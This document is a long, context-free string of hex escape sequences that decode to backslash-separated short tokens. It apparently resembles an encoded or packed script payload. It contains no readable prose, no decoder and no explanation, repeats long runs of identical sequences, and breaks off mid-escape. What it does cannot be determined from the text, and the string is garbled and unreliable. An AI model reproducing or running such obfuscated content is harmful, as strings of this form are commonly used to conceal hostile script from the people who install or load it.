1\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x